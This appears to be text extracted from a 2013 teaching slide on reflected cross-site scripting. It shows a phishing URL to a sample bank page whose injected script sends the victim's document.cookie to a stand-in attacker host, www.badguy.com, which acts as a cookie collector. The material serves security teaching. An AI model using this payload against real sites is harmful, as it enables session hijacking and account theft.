 1
Send e-mail with <script> tags embedded in
the link.

http://mybank.com/
account.php?variable=”><script>document.lo
cation=’http://www.badguy.com/cgi-bin/
cookie.cgi’”%20+document.cookie</script>

Follows link and the script executes

2
www.badguy.com
Cookie collector

Malicious content dose not get stored in the server
The server bounces the original input to the victim without modification
12/15/2013

7

 